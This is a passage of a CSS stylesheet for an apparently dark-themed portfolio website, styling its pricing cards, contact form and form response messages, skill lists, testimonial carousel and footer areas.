.pricing-style-2 .pricing-wrapper-pro {
    margin-left: 0;
    margin-right: 0;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .pricing-style-2 .pricing-wrapper,
.pricing-style-2 .pricing-wrapper-pro {
    margin-left: 0;
    margin-right: 0;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 1199px) {
  .pricing-style-2 .pricing-wrapper,
.pricing-style-2 .pricing-wrapper-pro {
    margin-left: 0;
  }
}
.pricing-style-2 .pricing-wrapper::before,
.pricing-style-2 .pricing-wrapper-pro::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.pricing-style-2 .pricing-wrapper .ts-header,
.pricing-style-2 .pricing-wrapper-pro .ts-header {
  margin-bottom: 30px;
}
.pricing-style-2 .pricing-wrapper .ts-header h6,
.pricing-style-2 .pricing-wrapper-pro .ts-header h6 {
  font-weight: 600;
  font-size: 16px;
  color: var(--color-white);
  margin-bottom: 10px;
  letter-spacing: 2px;
  text-transform: uppercase;
}
.pricing-style-2 .pricing-wrapper .ts-header span,
.pricing-style-2 .pricing-wrapper-pro .ts-header span {
  color: var(--color-lightn);
  font-size: 16px;
  text-transform: uppercase;
}
.pricing-style-2 .pricing-wrapper .price,
.pricing-style-2 .pricing-wrapper-pro .price {
  font-size: 36px;
  font-family: var(--font-primary);
  color: var(--color-lightest);
  margin-bottom: 23px;
}
.pricing-style-2 .pricing-wrapper .pricing-body,
.pricing-style-2 .pricing-wrapper-pro .pricing-body {
  margin-bottom: 40px;
}
.pricing-style-2 .pricing-wrapper .pricing-body .name.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .name.off {
  color: #646669;
}
.pricing-style-2 .pricing-wrapper .pricing-body .feature,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check {
  display: flex;
  align-items: center;
  margin-bottom: 10px;
}
.pricing-style-2 .pricing-wrapper .pricing-body .feature svg,
.pricing-style-2 .pricing-wrapper .pricing-body .feature i,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check svg,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check i,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature svg,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature i,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check svg,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check i {
  margin-right: 10px;
  position: relative;
  background-color: var(--color-lightn);
  border-radius: 50%;
  background: none;
  color: var(--color-lightn);
  opacity: 0.8;
  width: 22px;
  font-size: 22px;
}
.pricing-style-2 .pricing-wrapper .pricing-body .feature svg.off,
.pricing-style-2 .pricing-wrapper .pricing-body .feature i.off,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check svg.off,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check i.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature svg.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature i.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check svg.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check i.off {
  color: #666666;
  position: relative;
  background-color: var(--color-lightn);
  border-radius: 50%;
  background: none;
}
.pricing-style-2 .pricing-wrapper .pricing-body .feature .name,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check .name,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature .name,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check .name {
  color: var(--color-lightn);
  font-weight: 400;
  font-size: 16px;
}
.pricing-style-2 .pricing-wrapper .pricing-body .feature .name.off,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check .name.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature .name.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check .name.off {
  color: #646669;
}
.pricing-style-2 .pricing-wrapper .pricing-body svg,
.pricing-style-2 .pricing-wrapper .pricing-body i,
.pricing-style-2 .pricing-wrapper-pro .pricing-body svg,
.pricing-style-2 .pricing-wrapper-pro .pricing-body i {
  margin-right: 10px;
  position: relative;
  background-color: var(--color-lightn);
  border-radius: 50%;
  background: none;
  color: var(--color-lightn);
  opacity: 0.8;
  width: 22px;
  font-size: 22px;
}
.pricing-style-2 .pricing-wrapper .pricing-body svg.off, .pricing-style-2 .pricing-wrapper .pricing-body svg.feather-x,
.pricing-style-2 .pricing-wrapper .pricing-body i.off,
.pricing-style-2 .pricing-wrapper .pricing-body i.feather-x,
.pricing-style-2 .pricing-wrapper-pro .pricing-body svg.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body svg.feather-x,
.pricing-style-2 .pricing-wrapper-pro .pricing-body i.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body i.feather-x {
  color: #666666;
  position: relative;
  background-color: var(--color-lightn);
  border-radius: 50%;
  background: none;
}
.pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn,
.pricing-style-2 .pricing-wrapper-pro .pricing-footer a.rn-btn {
  box-shadow: var(--shadow-1);
  display: block;
  text-align: center;
  padding: 14px;
}
.pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn::before,
.pricing-style-2 .pricing-wrapper-pro .pricing-footer a.rn-btn::before {
  background: linear-gradient(to left top, #212428, #16181c);
}
.pricing-style-2 .pricing-wrapper-pro {
  margin-left: 5px;
}
.pricing-style-2 .pricing-wrapper-pro::before {
  opacity: 0;
}
.pricing-style-2 .pricing-wrapper-pro .pricing-footer a.rn-btn {
  box-shadow: var(--shadow-1);
}
.pricing-style-2 .pricing-wrapper {
  margin-right: -15px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pricing-style-2 .pricing-wrapper {
    margin-right: 0;
  }
}
@media only screen and (max-width: 1199px) {
  .pricing-style-2 .pricing-wrapper {
    margin-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .pricing-style-2 .pricing-wrapper {
    margin-right: 0;
    margin-left: 0;
    margin-top: 30px;
  }
}

/*---------------------------
    Contact Area Styles 
-----------------------------*/
.contact-about-area {
  padding: 30px;
  box-shadow: var(--shadow-1);
  border-radius: 10px;
  background-color: #212428;
  height: 100%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact-about-area {
    height: auto;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact-about-area {
    margin-bottom: 50px;
    height: auto;
  }
}
@media only screen and (max-width: 767px) {
  .contact-about-area {
    margin-bottom: 0;
    padding: 50px 20px;
    height: auto;
  }
}
.contact-about-area .thumbnail {
  margin-bottom: 28px;
  overflow: hidden;
  border-radius: 10px;
}
.contact-about-area .thumbnail img {
  width: 100%;
  height: auto;
  transition: var(--transition);
}
.contact-about-area .title-area {
  margin-bottom: 15px;
}
.contact-about-area .title-area h4.title {
  font-size: 29px;
  line-height: 44px;
  color: var(--color-light);
  margin-bottom: 9px;
}
@media only screen and (max-width: 479px) {
  .contact-about-area .title-area h4.title {
    font-size: 20px;
  }
}
.contact-about-area .description {
  margin-bottom: 39px;
}
.contact-about-area .description p {
  font-size: 18px;
  font-weight: 400;
  color: var(--color-body);
  font-family: var(--font-primary);
  line-height: 30px;
  display: inline-block;
  margin-bottom: 20px;
}
.contact-about-area .description span {
  display: block;
}
@media only screen and (max-width: 767px) {
  .contact-about-area .description span {
    font-size: 16px;
  }
}
.contact-about-area .description span a {
  transition: var(--transition);
  position: relative;
  color: var(--color-lightn);
  font-weight: 400;
}
.contact-about-area .description span a::before {
  content: "";
  position: absolute;
  width: 0%;
  background-color: var(--color-primary);
  height: 1px;
  left: 0;
  bottom: 2px;
  transition: var(--transition);
  z-index: 10;
}
.contact-about-area .description span a:hover {
  color: var(--color-primary);
}
.contact-about-area .description span a:hover::before {
  width: 100%;
}
.contact-about-area .social-area .name {
  font-size: 14px;
  font-family: var(--font-secondary);
  font-weight: 500;
  color: var(--color-body);
  margin-bottom: 8px;
}
.contact-about-area .social-area .social-icone {
  margin: -15px;
  margin-top: 24px;
}
@media only screen and (max-width: 767px) {
  .contact-about-area .social-area .social-icone {
    margin: -5px;
    margin-top: 24px;
  }
}
.contact-about-area .social-area .social-icone a {
  width: 61px;
  height: 61px;
  line-height: 62px;
  margin: 15px;
  box-shadow: var(--shadow-1);
  border-radius: 6px;
  transition: var(--transition);
  display: inline-block;
  text-align: center;
  font-size: 20px;
  color: var(--color-lightn);
}
@media only screen and (max-width: 767px) {
  .contact-about-area .social-area .social-icone a {
    margin: 5px;
  }
}
.contact-about-area .social-area .social-icone a::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.contact-about-area .social-area .social-icone a svg {
  stroke-width: 2;
  width: 20px;
  color: var(--color-lightn);
  transition: var(--transition);
}
.contact-about-area .social-area .social-icone a:hover {
  transform: translateY(-5px);
  color: var(--color-primary);
}
.contact-about-area .social-area .social-icone a:hover svg {
  color: var(--color-white);
}
.contact-about-area .social-area .social-icone a:hover::before {
  opacity: 1;
}
.contact-about-area:hover .thumbnail img {
  transform: scale(1.1);
}

.contact-form-wrapper {
  box-shadow: var(--shadow-1);
  padding: 30px;
  border-radius: 10px;
  margin-left: 20px;
  height: 100%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact-form-wrapper {
    margin-left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact-form-wrapper {
    margin: 0;
    margin-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .contact-form-wrapper {
    margin: 0;
    margin-top: 40px;
  }
}
@media only screen and (max-width: 479px) {
  .contact-form-wrapper {
    padding: 20px;
  }
}
.contact-form-wrapper label {
  font-size: 12px;
  color: #a0a8b3;
  font-weight: 500;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family: var(--font-secondary);
  margin-bottom: 14px;
  text-align: left;
  display: block;
}
.contact-form-wrapper input {
  background-color: #191b1e;
  border-radius: 6px;
  height: 55px;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 0 15px;
  font-size: 14px;
  font-family: var(--font-secondary);
  color: var(--color-lightn) !important;
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
}
@media only screen and (max-width: 479px) {
  .contact-form-wrapper input {
    margin-bottom: 15px;
  }
}
.contact-form-wrapper input:focus {
  background: #191b1e;
}
.contact-form-wrapper textarea {
  min-height: 216px;
  background-color: #191b1e;
  border-radius: 6px;
  padding: 0;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 10px 15px;
  font-size: 14px;
  line-height: 18px;
  font-family: var(--font-secondary);
  color: var(--color-lightn);
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
  resize: none;
}
@media only screen and (max-width: 767px) {
  .contact-form-wrapper textarea {
    min-height: 150px;
  }
}
.contact-form-wrapper textarea:focus {
  border-color: var(--color-primary);
  box-shadow: none;
}
.contact-form-wrapper .introduce {
  display: flex;
  justify-content: space-between;
}
.contact-form-wrapper .introduce input {
  width: 100%;
  transition: 0.4s;
}
.contact-form-wrapper a.rn-btn span {
  font-size: 16px;
  font-weight: 500;
  letter-spacing: 1px;
  font-family: var(--font-secondary);
  transform: var(--transition);
  margin-left: 5px;
}
.contact-form-wrapper a.rn-btn svg {
  transition: var(--transition);
}
.contact-form-wrapper a:hover svg {
  margin-left: 10px;
}
.contact-form-wrapper .email-area {
  margin-top: 30px;
}
@media only screen and (max-width: 479px) {
  .contact-form-wrapper .email-area {
    margin-top: 0;
  }
}
.contact-form-wrapper .subject {
  margin-top: 30px;
}
@media only screen and (max-width: 479px) {
  .contact-form-wrapper .subject {
    margin-top: 0;
  }
}
.contact-form-wrapper .message {
  margin-top: 30px;
}
@media only screen and (max-width: 479px) {
  .contact-form-wrapper .message {
    margin-top: 0;
  }
}
@media only screen and (max-width: 479px) {
  .contact-form-wrapper .rn-btn {
    display: block;
    text-align: center;
  }
}

.error-msg {
  margin-top: 20px;
  background: #ff00031f;
  padding: 10px;
  border-radius: 10px;
  text-align: center;
}

.error-msg p {
  color: var(--color-danger);
}

.success-msg {
  margin-top: 20px;
  padding: 10px 16px;
  border-radius: 6px;
  text-align: center;
}

.success-msg p {
  color: var(--color-success);
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output,
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
  border-color: transparent;
  box-shadow: var(--shadow-1);
  color: var(--color-danger);
  padding: 10px 16px;
  border-radius: 6px;
  font-size: 14px;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
  color: var(--color-warning);
}

.wpcf7 form.spam .wpcf7-response-output {
  color: var(--color-warning);
  /* Orange */
}

.wpcf7 form.sent .wpcf7-response-output {
  color: var(--color-success);
  /* Green */
}

.elementor-766 .elementor-widget-image img {
  border-radius: 8px;
}

.wpcf7 form .wpcf7-response-output {
  margin: 0;
  margin-bottom: 20px;
}

.wpcf7-not-valid-tip {
  color: var(--color-danger);
  font-size: 12px;
  margin-top: 10px;
  text-transform: uppercase;
  font-weight: 500;
}

.contact-form-wrapper .introduce input.wpcf7-not-valid,
.contact-form-wrapper .introduce textarea.wpcf7-not-valid {
  border-color: var(--color-primary) !important;
}

.rnt-contact-form {
  padding-bottom: 10px;
}

.wpcf7-spinner {
  display: none;
  text-align: center;
  margin: 0 auto;
  margin-top: 10px;
  margin-bottom: 10px;
}

.submitting .wpcf7-spinner {
  display: block;
}

.page-developer .rn-about-area .image-area {
  margin-right: 0;
}

.rn-about-area .image-area {
  padding: 30px;
  border-radius: 8px;
  box-shadow: var(--shadow-1);
  margin-right: 20px;
}
@media only screen and (max-width: 479px) {
  .rn-about-area .image-area {
    margin-right: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-about-area .image-area {
    padding: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-about-area .image-area {
    margin-right: 0;
    padding: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-about-area .image-area {
    margin-right: 0;
    padding: 15px;
  }
}
.rn-about-area .image-area .thumbnail {
  overflow: hidden;
  border-radius: 8px;
}
.rn-about-area .image-area .thumbnail img {
  border-radius: 8px;
  transition: var(--transition);
  width: 100%;
}
.rn-about-area .image-area .thumbnail img:hover {
  transform: scale(1.08);
}
.rn-about-area .contant {
  top: 50%;
  position: relative;
  transform: translateY(-50%);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-about-area .contant {
    padding-top: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-about-area .contant {
    padding: 0 10px;
  }
}
@media only screen and (max-width: 575px) {
  .rn-about-area .contant {
    padding: 0 10px;
    padding-top: 16px;
  }
}
.rn-about-area .contant .description {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-lightn);
  margin-bottom: 30px;
  padding-right: 10%;
}
@media only screen and (max-width: 1199px) {
  .rn-about-area .contant .description {
    line-height: 26px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-about-area .contant .description {
    margin-bottom: 26px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-about-area .contant .description {
    padding-right: 0;
  }
}
@media only screen and (max-width: 575px) {
  .rn-about-area .contant .description {
    line-height: 26px;
    text-align: center;
  }
}
.rn-about-area .contant .description:nth-child(2) {
  margin-bottom: 20px;
  margin-top: 23px;
}
@media only screen and (max-width: 1199px) {
  .rn-about-area .contant .description:nth-child(2) {
    line-height: 26px;
    margin-bottom: 10px;
  }
}
.rn-about-area .rn-btn {
  padding: 18px 35px;
}
@media only screen and (max-width: 575px) {
  .rn-about-area .rn-btn {
    width: 80%;
    margin: auto;
    display: block;
    text-align: center;
  }
}

.sticky-home-wrapper .section-height {
  padding: 35px 40px 40px;
  border-radius: 10px;
  margin-bottom: 50px;
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 479px) {
  .sticky-home-wrapper .section-height {
    padding: 35px 15px 40px;
  }
}
@media only screen and (max-width: 479px) {
  .sticky-home-wrapper .section-height {
    padding: 35px 15px 40px;
  }
}
@media only screen and (max-width: 575px) {
  .sticky-home-wrapper .section-height {
    text-align: center;
  }
}
.sticky-home-wrapper .section-height::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  background-color: var(--background-color-1);
  box-shadow: var(--shadow-1);
  filter: blur(1px);
  z-index: -1;
}
.sticky-home-wrapper h5.title {
  position: relative;
  margin-bottom: 15px;
  font-size: 30px;
  text-align: left;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sticky-home-wrapper h5.title {
    margin-bottom: 17px;
  }
}
@media only screen and (max-width: 767px) {
  .sticky-home-wrapper h5.title {
    margin-bottom: 17px;
    font-size: 24px;
  }
}
.sticky-home-wrapper h5.title::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 1px;
  background: #121415;
  bottom: -18px;
  left: 0;
}
.sticky-home-wrapper .rn-about-area .inner p {
  margin: 0;
}
.sticky-home-wrapper .rn-about-area .inner p:nth-child(2) {
  margin-bottom: 25px;
}
.sticky-home-wrapper .rn-about-area .inner p.about-disc {
  font-size: 18px;
  color: var(--color-body);
  line-height: 28px;
}
.sticky-home-wrapper .rn-skill-area .inner.slide {
  margin-bottom: 0;
  padding-bottom: 0;
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner {
  padding-top: 0 !important;
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner.margin-top-25 {
  margin-top: 25px !important;
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner span {
  padding: 0;
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner .skill-share {
  margin: -10px;
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner .skill-share li {
  width: 76px;
  height: 76px;
  line-height: 76px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 10px;
}
@media only screen and (max-width: 479px) {
  .sticky-home-wrapper .rn-skill-area .inner .skill-share-inner .skill-share li {
    height: 65px;
    width: 65px;
  }
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner .skill-share li img {
  max-height: 30px;
}
@media only screen and (max-width: 479px) {
  .sticky-home-wrapper .rn-skill-area .inner .skill-share-inner .skill-share li img {
    max-height: 27px;
  }
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner.skill-share-inner-width .skill-share {
  justify-content: flex-start;
}
@media only screen and (max-width: 575px) {
  .sticky-home-wrapper .rn-skill-area .inner .skill-share-inner.skill-share-inner-width .skill-share {
    justify-content: center;
  }
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner.skill-share-inner-width li {
  width: 60px;
  height: 60px;
  line-height: 60px;
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner.skill-share-inner-width li img {
  max-width: 23px;
}
.sticky-home-wrapper .single-card-sticky .card-list {
  margin: 0;
  padding: 0;
}
@media only screen and (max-width: 575px) {
  .sticky-home-wrapper .single-card-sticky .card-list {
    text-align: left;
  }
}
@media only screen and (max-width: 479px) {
  .sticky-home-wrapper .single-card-sticky .card-list {
    text-align: left;
  }
}
.sticky-home-wrapper .single-card-sticky .card-list li {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-left: 20px;
  color: var(--color-lightn);
  position: relative;
  line-height: 38px;
  transition: var(--transition);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sticky-home-wrapper .single-card-sticky .card-list li {
    margin-left: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .sticky-home-wrapper .single-card-sticky .card-list li {
    margin-left: 10px;
  }
}
.sticky-home-wrapper .single-card-sticky .card-list li::before {
  position: absolute;
  content: "";
  width: 8px;
  height: 8px;
  background-color: var(--color-body);
  border-radius: 50%;
  top: 50%;
  left: -20px;
  opacity: 0.3;
  transform: translateY(-50%);
}
.sticky-home-wrapper .single-card-sticky .card-list li a {
  font-size: 18px;
  font-weight: 400;
  transition: var(--transition);
  color: var(--color-body);
  line-height: 38px;
  position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sticky-home-wrapper .single-card-sticky .card-list li a {
    font-size: 15px;
    line-height: 1.4;
  }
}
@media only screen and (max-width: 767px) {
  .sticky-home-wrapper .single-card-sticky .card-list li a {
    font-size: 15px;
    line-height: 1.4;
  }
}
.sticky-home-wrapper .single-card-sticky .card-list li a svg,
.sticky-home-wrapper .single-card-sticky .card-list li a i {
  width: 0px;
  transition: var(--transition);
  color: var(--color-primary);
  opacity: 0;
  top: 4px;
  position: relative;
}
.sticky-home-wrapper .single-card-sticky .card-list li a:hover {
  margin-top: 5px;
  color: var(--color-primary);
}
.sticky-home-wrapper .single-card-sticky .card-list li a:hover svg,
.sticky-home-wrapper .single-card-sticky .card-list li a:hover i {
  font-size: 24px;
  width: 24px;
  opacity: 1;
}
.sticky-home-wrapper .rn-testimonial-area .testimonial-inner {
  padding: 10px 1px 57px 1px;
  box-shadow: none;
}
.sticky-home-wrapper .rn-testimonial-area .testimonial-inner::before {
  display: none;
}
.sticky-home-wrapper .contact-form-wrapper {
  box-shadow: none;
  padding: 0;
  margin: 0;
}

.portfolio-popup-thumbnail img {
  border-radius: 10px;
}

.rn-testimonial-carousel.carousel .carousel-indicators {
  top: 84%;
  left: 0;
  justify-content: flex-start;
  margin-left: 0;
}
.rn-testimonial-carousel.carousel .carousel-indicators li {
  font-size: 0;
  line-height: 0;
  width: 11px;
  height: 11px;
  padding: 0;
  cursor: pointer;
  border: 0;
  background: var(--background-color-1);
  box-shadow: var(--inner-shadow);
  border-radius: 50%;
  transition: var(--transition);
  margin: 0 8px;
}
.rn-testimonial-carousel.carousel .carousel-indicators li.active {
  background: var(--color-primary);
}
.rn-testimonial-carousel.carousel a {
  width: 20px;
  height: 20px;
  top: -39%;
  padding: 23px;
  border-radius: 13%;
  background: #212428;
  box-shadow: var(--shadow-1);
  opacity: 1;
  z-index: 1;
}
@media only screen and (max-width: 1199px) {
  .rn-testimonial-carousel.carousel a {
    top: -31%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-testimonial-carousel.carousel a {
    top: -33%;
  }
}
@media only screen and (max-width: 479px) {
  .rn-testimonial-carousel.carousel a {
    top: -25%;
  }
}
@media only screen and (max-width: 575px) {
  .rn-testimonial-carousel.carousel a {
    top: -24%;
  }
}
.rn-testimonial-carousel.carousel a svg {
  width: 25px;
  position: absolute;
  z-index: 100;
  transition: 0.3s;
}
.rn-testimonial-carousel.carousel a:hover::before {
  opacity: 1;
}
.rn-testimonial-carousel.carousel a:hover svg {
  color: var(--color-primary);
}
.rn-testimonial-carousel.carousel a::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.rn-testimonial-carousel.carousel .carousel-control-prev {
  left: 79%;
}
@media only screen and (max-width: 1199px) {
  .rn-testimonial-carousel.carousel .carousel-control-prev {
    left: 70%;
    left: 70%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-testimonial-carousel.carousel .carousel-control-prev {
    left: 82%;
  }
}
@media only screen and (max-width: 767px) {
  .rn-testimonial-carousel.carousel .carousel-control-prev {
    left: 74%;
  }
}
@media only screen and (max-width: 575px) {
  .rn-testimonial-carousel.carousel .carousel-control-prev {
    left: 71%;
  }
}
@media only screen and (max-width: 479px) {
  .rn-testimonial-carousel.carousel .carousel-control-prev {
    left: 58%;
  }
}
.rn-testimonial-carousel.carousel .carousel-control-next {
  right: 0;
}
.rn-testimonial-carousel.carousel.slide {
  padding-bottom: 0;
}

.about-skill-style {
  padding: 0;
  margin: 30px 0;
  list-style: none;
}
.about-skill-style li {
  display: flex;
  list-style: none;
  align-items: center;
  font-size: 18px;
  line-height: 1.5;
}
.about-skill-style li svg,
.about-skill-style li i {
  width: 18px;
  height: auto;
  color: var(--color-lightn);
  margin-right: 15px;
  font-size: 18px;
}
.about-skill-style li span {
  color: var(--color-body);
}

.tab-content-wrapper img {
  width: 100%;
}

.carousel-item img {
  width: 100%;
}

div#carouselExampleControlsImg {
  padding-bottom: 0;
}

div#carouselExampleControlsImg:hover .carousel-control-prev,
div#carouselExampleControlsImg:hover .carousel-control-next {
  opacity: 1;
}

.carousel-control-prev,
.carousel-control-next {
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--color-heading);
  text-align: center;
  transition: 0.4s;
  width: 60px;
  height: 60px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 50%;
  box-shadow: var(--shadow-1);
  background-color: #212428;
  line-height: 1;
  opacity: 0;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
  left: auto;
}

.skill-style-1 {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
  margin-top: 60px;
  margin-bottom: -40px;
  margin-right: -40px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .skill-style-1 {
    margin-top: 33px;
  }
}
.skill-style-1 li {
  text-align: center;
  box-shadow: var(--shadow-1);
  margin-right: 40px;
  align-items: center;
  justify-content: center;
  display: flex;
  border-radius: 10px;
  position: relative;
  cursor: pointer;
  margin-top: 0;
  margin-bottom: 40px;
  padding: 20px 30px;
  flex-basis: 20%;
  padding: 35px 30px;
  min-height: 130px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .skill-style-1 li {
    flex-basis: 40%;
  }
}
@media only screen and (max-width: 767px) {
  .skill-style-1 li {
    flex-basis: 40%;
  }
}
@media only screen and (max-width: 479px) {
  .skill-style-1 li {
    flex-basis: 80%;
  }
}
.skill-style-1 li::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.skill-style-1 li:hover::before {
  opacity: 1;
}
.skill-style-1 li:hover img {
  transform: scale(1.05);
  filter: grayscale(0);
  opacity: 1;
}
.skill-style-1 li img {
  max-height: 50px;
  transition: var(--transition);
}

/*---------------------------
    Contact Area Styles 
-----------------------------*/
.footer-area h4 span {
  padding: 20px 23px;
  box-shadow: var(--shadow-1);
  display: inline-block;
  border-radius: 50%;
  font-size: 30px;
  line-height: 30px;
  color: var(--color-primary);
  margin-bottom: 23px;
}
.footer-area .description {
  font-size: 17px;
  color: var(--color-body);
  font-family: var(--font-primary);
}
.footer-area .description a {
  color: var(--color-body);
  transition: var(--transition);
  position: relative;
  display: inline-block;
}
.footer-area .description a::before {
  position: absolute;
  content: "";
  width: 0%;
  height: 1px;
  background-color: var(--color-primary);
  left: 0;
  bottom: 3px;
  transition: var(--transition);
}
.footer-area .description a:hover {
  color: var(--color-primary);
}
.footer-area .description a:hover::before {
  width: 100%;
}
.footer-area .logo a img {
  max-height: 100px;
}

/*-----------------------
    Footer Style Two  
--------------------------*/
.footer-style-2 .copyright .description {
  color: var(--color-body);
  font-size: 18px;
}
@media only screen and (max-width: 575px) {
  .footer-style-2 .copyright .description {
    padding: 0 44px;
  }
}
@media only screen and (max-width: 479px) {
  .footer-style-2 .copyright .description {
    padding: 0 30px;
  }
}
.footer-style-2 .copyright .description a {
  color: var(--color-body);
  transition: var(--transition);
  position: relative;
  display: inline-block;
}
.footer-style-2 .copyright .description a::before {
  position: absolute;
  content: "";
  width: 0%;
  height: 1px;
  background-color: var(--color-primary);
  left: 0;
  bottom: 3px;
  transition: var(--transition);
}
.footer-style-2 .copyright .description a:hover {
  color: var(--color-primary);
}
.footer-style-2 .copyright .description a:hover::before {
  width: 100%;
}
.footer-style-2 .logo-thumbnail,
.footer-style-2 .widget_media_image {
  margin-bottom: 35px;
}
@media only screen and (max-width: 575px) {
  .footer-style-2 .logo-thumbnail,
.footer-style-2 .widget_media_image {
    text-align: left;
  }
}
.footer-style-2 .logo-thumbnail img,
.footer-style-2 .widget_media_image img {
  max-width: 100%;
}
@media only screen and (max-width: 575px) {
  .footer-style-2 .social-icone-wrapper .social-share {
    justify-content: left;
  }
}
.footer-style-2 .social-icone-wrapper .social-share li {
  margin: 0 25px 25px 0;
}
.footer-style-2 .social-icone-wrapper .social-share li a {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 64px;
  text-align: center;
  font-size: 14px;
  letter-spacing: 2px;
  text-transform: uppercase;
  border-radius: 6px;
  transition: var(--transition);
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
}
.footer-style-2 .social-icone-wrapper .social-share li a::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.footer-style-2 .social-icone-wrapper .social-share li a:hover {
  transform: translateY(-3px);
}
.footer-style-2 .social-icone-wrapper .social-share li a:hover::after {
  opacity: 1;
}
.footer-style-2 .social-icone-wrapper .social-share li a svg {
  color: var(--color-lightn);
  transition: var(--transition);
  stroke-width: 2;
  position: relative;
  z-index: 2;
